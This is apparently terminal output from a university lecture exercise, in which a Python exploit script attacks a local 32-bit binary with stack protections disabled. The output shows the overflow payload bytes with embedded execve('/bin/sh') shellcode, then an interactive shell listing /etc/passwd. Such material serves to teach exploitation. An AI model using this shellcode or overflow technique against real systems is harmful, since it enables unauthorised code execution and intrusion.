 CC> python3 exploit.py
[*] '/home/loreti/CC/LECTURES/S2/shellcode'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
[+] Starting local process './shellcode': pid 6420
b'Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaag\x92\x04\x08jhh///sh/bin\x89\xe3h\x01\x
01\x01\x01\x814$ri\x01\x011\xc9Qj\x04Y\x01\xe1Q\x89\xe11\xd2j\x0bX\xcd\x80!\n'
[*] Switching to interactive mode
$ ls -l /etc/passwd
-rw-r--r-- 1 root root 2786 Feb  8 16:11 /etc/passwd
$